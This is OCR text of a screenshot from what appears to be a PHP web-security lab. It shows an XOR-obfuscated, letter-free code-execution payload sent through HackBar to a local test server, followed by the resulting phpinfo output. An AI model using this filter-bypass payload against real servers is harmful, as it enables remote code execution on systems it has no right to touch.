 不安全 192.168.52.235/ttt.php?code=$_="!}`{{"^"~-/(/";${$_}[_]();
php
IP
d3
Elements Console Sources Network HackBar »
PHP Version 5.5.38
php
System Windows NT WIN-D1KIMA39I2D 6.1 build 7601 (Windows 7 Professional Edition Service
Pack 1) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded C:\phpStudy\PHPTutorial\php\php-5.5.38\php.ini
Load URL
Split URL
Execute
http://192.168.52.235/ttt.php?code=$_="!}`{{"^"~-/(/";${$_}[_]
();
Post data Referer User Agent Cookies
Clear All
_=phpinfo